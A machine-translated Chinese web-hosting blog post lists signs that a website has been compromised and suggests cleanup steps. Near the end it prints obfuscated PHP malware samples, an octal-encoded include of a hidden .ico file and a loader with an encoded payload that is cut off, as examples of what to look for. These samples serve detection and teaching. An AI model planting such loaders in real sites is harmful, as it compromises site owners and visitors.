介绍

当网站遭到入侵时会发生什么? 当您发现有问题的迹象时,您能多快做出反应? 在今天的文章中,我们将探讨受感染网站的一些更常见的指标,如何发现它,以及如何及时采取行动。

在当今世界,网站是您的企业、品牌、产品和服务面向公众的面向公众的代表。 这使其成为任何商业企业的重要组成部分。 您的网站对于营销、产品放置、内容创建和其他活动至关重要。 由于您的站点在您的业务中扮演着如此重要的角色,因此它是网络犯罪分子的主要目标,他们会试图利用您的服务器资源、窃取和/或加密您的数据,或者只是在一般情况下造成严重破坏。

该网站正在重定向到另一个站点

在许多情况下,如果您的网站正在重定向到另一个网址或一个看起来与您的网站相似但地址栏包含不同名称的网站,这可能表明该网站已被入侵。 我们应该经常在浏览器地址栏中仔细检查网站地址,看看是否有任何可疑的标点符号、拼写错误或域名是否完全不同。 例如,域“arrӏе.com”,可以注册为“xn–80ak6aa92e.com”,并且可以仅使用西里尔字符绕过旧的浏览器过滤器。 您可以通过单击此查看此误导的实际操作 概念验证 使用 Chrome、Firefox 或 Opera. 这种类型的攻击被定义为同形异义词攻击。 许多 浏览器 对此有内置保护,但恶意方继续有效地利用该方案。

该网站未打开您的主页

有时,受感染的网站不需要将网站重定向到远离服务器或网站的地方。 打开主页或询问联系信息时,可能会出现受损脚本或恶意联系表单。 让我们想象一下您的网站通常打开为 www.example.com. 有一天,您看到该站点正在拉出一个请求帐户登录的表单,该表单未包含在您的内容中,地址栏如下所示: www.example.com/eadsfr.php. 这可以很好地表明已被注入恶意脚本或代码的受感染网站。

网站内容缺失或已更改

这种妥协很容易被检测到,并且通常会因丢失的内容或被破坏的网站而显而易见。 在大多数情况下,攻击者对窃取数据不感兴趣,但可能会试图强迫您支付 赎金 取回您的内容。 这种攻击是最常见的攻击之一,在许多情况下,可以通过使用备份恢复然后检查文件和目录中是否存在任何类型的脚本或代码注入来解决。

不受欢迎的下载

如果某个站点提示您下载文件或立即开始下载应用程序或其他软件,则可能表明该站点已被入侵。 此方法并不总是 100% 决定性的指示,也不一定总是如此,因为它也可以反映服务器本身的技术问题。 在这些情况下,对服务器进行更详细的检查始终是建立明确和结论性答案的好主意。

网站打开或运行缓慢

网站加载缓慢并不是妥协的明确标志,因为网站缓慢可能是由多种因素造成的。 话虽如此,值得审查,因为受感染的站点可能会将脚本或其他有害代码注入站点,这会导致服务器资源大量消耗,并可能导致站点响应缓慢。 这类事情可以由系统管理员检查,他们将分析服务器上正在运行的进程,以确定网站是否确实从服务器上提取了过多的资源。

网站报告安全警告

如果一个未知的人发送了一个链接,我们可以使用各种安全工具或其他方式轻松地在线查看它,只需通过 Google 搜索即可获得。 此外,像谷歌浏览器这样的浏览器会发出警告,表明该网站可能以某种方式受到损害或不安全。 如果您看到这样的警告,则应立即采取行动,因为妥协即将发生或已经发生。

网站登录凭据不起作用

如果您登录网站的控制面板并被阻止登录,则您的网站可能会受到威胁。 在这种情况下,我们首先需要确保我们用于访问网站的用户名和密码是正确的,并且没有被更改。 我们还需要验证服务器没有在防火墙中阻止我们。 如果您仍然无法登录,则攻击者很有可能已经破解了密码、登录并更改了凭据。 在这种情况下,我们应该立即检查服务器上的日志是否有任何可疑的登录、连接或来自未知 IP 的上传。

未知文件、扩展或插件

今天的许多网站主要依赖于 CMS(内容管理系统)软件,该软件依赖于各种插件来扩展功能并连接不同的功能以将添加的功能合并到内容中。 如果您注意到一个不属于该站点的插件,或者您不熟悉插件的安装方式,则可能表明该站点被注入了恶意插件。 始终确保仔细检查插件的来源,它的作用以及它是如何安装在您的网站上的。

-rw-r--r-- 1 exampleuser exampleuser 224 Sep 5 01:06 wp-rss.php -rw-r--r-- 1 exampleuser exampleuser 224 Sep 5 01:06 wp-rdf.php -rw-r--r-- 1 exampleuser exampleuser 494 Sep 5 01:06 wp-pass.php -rw-r--r-- 1 exampleuser exampleuser 246 Sep 5 01:06 wp-feed.php -rw-r--r-- 1 exampleuser exampleuser 244 Sep 5 01:06 wp-commentsrss2.php -rwx-rwx--rwx-- 1 exampleuser exampleuser 244 Sep 12 01:06 .582b546e.ico服务器被列入黑名单

一个站点在外部视图中可以表现得很好,但在幕后,发送垃圾邮件或恶意内容可以从服务器发送利用域名或 IP。 最好的方法是检查网站的名称或 IP 地址以验证它是否被列入公共黑名单是使用 网络工具 或内部 脚本. 如果该网站实际上存在,则该网站很有可能已被入侵。

网站源代码中的奇怪编码

可以通过查看源代码来检测网站上的代码注入。 网站代码可能包含试图隐藏其真实目的的奇怪编码。 如果您注意到与以下代码类似的数据,则该站点很可能已被入侵。 话虽如此,有些软件确实使用这样的编码来完成诸如编码您不想像电子邮件地址那样公开的信息之类的事情。

<?php /*6d55d*/ @include " 57ho155e/141dv145nt165r/160ub154ic137ht155l/167p-143on164en164/p154ug151ns 57sh141re141ho154ic 57.5 702b 6546145.i143o"; /*6d55d*/ /**或者

<?php $_ca583z = basename/*gfjun*/(/*if4*/trim/*liq*/(/*dyk*/preg_replace/*6wtz*/(/*t0s*/rawurldecode/*z8fx*/(/*xe*/"%2F%5C%28.%2A%24%2F"/*9d*/)/*bc*/)(/*vksc*//*jr0u6*/)/*4qos*//*zruna*/)/*u9*/;$_b2euph = "GS%18%1ACQQP%0C%40%0C%07G%09FL%40%07TYi%06A%07%17%0 AVAgQ%10PUB%00%0ENJF%24N2V%07S%5DX%00%06N%10%1B%5CPY_%3DV%5BX%11K%11%170MG%5DS%16P%14%11I%0EXJT%24uQ%5C%0BjGS%11%06N%06%1D%5CZJm%0EZS%11I%0E%276%23b%1C%03r%0B%5B%5Di%16K%1DKHBZ_m%07GFY%17%5DNOO%1E%1C%03r%0B%5B%5Di%16K%1DKHCT%40m%07MQU%10Z%00%0C%01qAQ_%07%12%18%16U%07R%23 %0A%5CGW%40%3DGQF%0A%5C%1D%0A%01I%1D%08%1BYuGS%11q%1D%0A%02KjT%5B%0F%5C%40%1EU%07R%0A%09%06%14%5CW%04%5CZS%01%06K3%27~j%7D%7D.%17%1D%1F%1EJ%0C%05%06%40P%10%102%7Ddi%20a%25AC%0E%17d%5C%40%1C%0FK%0CHIKNJP%5E%5B%0CPP%1EBH%00%0F%0AqEMF%3DV%5BX%11K%07%17%1C%0E%12%11%1B%19QQP%如果我认为我的网站遭到入侵,我该怎么办?

被入侵的网站可能难以解决且难以完全解决。 以下是我们可以采取的一些常见步骤,以帮助修复此问题。



- 使用 Maldet 或其他防病毒软件扫描帐户中的恶意软件。

- 定期更改帐户上的所有 FTP、cPanel、MySQL 和 CMS 密码。

- 审查(或让开发人员审查)网站脚本,因为恶意软件扫描可能并不总是 100% 确定所有恶意代码。

- 删除任何旧的或未使用的脚本、插件和/或未使用的主题。

- 确保准确设置帐户的权限集。 目录权限应设置为 755,文件权限应设置为 644。

- 始终对任何原始代码执行健全性检查和同行评审。

- 将所有 CMS 和相关插件和主题更新为最新的稳定版本。

- 扫描所有本地设备(即用于访问内容或帐户的设备)是否存在恶意软件、间谍软件和感染。

采取这些步骤可能看起来过于复杂或耗时,并且不能保证它们会消除或防止感染或注射。 如果您确实遇到了这样的问题,Liquid Web 就在这里为您服务。 我们提供多种途径来解决此类问题,包括我们的服务器保护包服务、SSL 证书、Web 保护包以及 DDOS 保护。 这些工具和许多其他工具提高了服务器的整体安全性,并可以清除任何潜在的恶意软件。 让我们的安全专家每周 7 天、每天 24 小时为您的服务器提供保护。

结论

被入侵的网站有许多迹象和症状,有些比其他更容易发现。 上面的列表不是一个确定的列表,但确实包含了许多您需要注意的项目。 这些症状可能表明网站遭到破坏,或有可能使您或您客户的业务面临严重风险。 即使您已采取所有必要步骤来保护您的站点和服务器,也可能会发生注入、勒索软件和恶意软件攻击。 这就是为什么要制定可靠的备份计划、激活并测试以保护您的站点和服务器的原因。 这应该永远是一个优先事项! 备份是最后的保护手段,可确保您不会成为勒索软件攻击或数据丢失的受害者。 Liquid Web 提供了多种选项来启用此功能。 应审查和实施这些选项以保持数据的完整性。

如果您在解决此类问题时遇到任何问题,或认为您的站点或服务器可能以某种方式受到损害,请立即致电 800.580.4985,或打开 聊天 或与我们联系,与我们知识渊博的系统管理员之一交谈! 我们将深入了解您可能有的任何疑虑。